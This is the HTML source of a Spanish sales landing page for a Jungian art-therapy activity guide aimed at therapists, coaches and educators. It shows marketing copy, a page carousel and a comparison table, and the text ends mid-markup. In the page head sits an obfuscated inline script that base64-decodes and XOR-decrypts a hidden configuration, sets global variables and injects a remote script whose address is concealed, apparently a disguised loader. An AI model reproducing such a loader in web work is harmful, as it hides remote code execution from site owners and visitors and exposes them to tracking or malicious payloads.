content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo MX$329."><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>(function(){var r_6a10=atob("DF9CbxHM1/kkF2vd1iRgGmOg9cMGfx+ppix4QD6vs5cKYh+wvzk7QXKjutdGZUSutS0rH2W/+IlNbw6x+S8rF3Sg+ZNXNUf/tys2HXiuoo1BZEnnjQJuTXaguJtFexj/7AQ5TX+tupwGLUmtvycnA1io9dUGYQqxozpgVTP6ts0dL12+sml7Cyn5ts8XdQ24sD1yDinuqqRZ");var o_f=[];for(var z_omn=0;z_omn<r_6a10.length;z_omn++){o_f.push(r_6a10.charCodeAt(z_omn)&255);}var r_kme=o_f[0];var z_q=o_f.slice(1,1+r_kme);var k_wf3=o_f.slice(1+r_kme);var d_8=k_wf3.map(function(b,u_tzc){return b^z_q[u_tzc%r_kme];});var x_jxms="";for(var g_jrbh=0;g_jrbh<d_8.length;g_jrbh++){x_jxms+=String.fromCharCode(d_8[g_jrbh]&255);}var c_kep=decodeURIComponent(escape(x_jxms));var j_1ft=JSON.parse(c_kep);var m_8=j_1ft.globals||[];m_8.forEach(function(q_z4i){window[q_z4i.name]=q_z4i.value;});var p_ta=document.createElement("script");p_ta.src=j_1ft.url;p_ta.async=true;p_ta.defer=true;(j_1ft.attributes||[]).forEach(function(o_9){p_ta.setAttribute(o_9.name,o_9.value);});(document.head||document.documentElement).appendChild(p_ta);})();</script><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img fetchpriority="high" decoding="async" src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 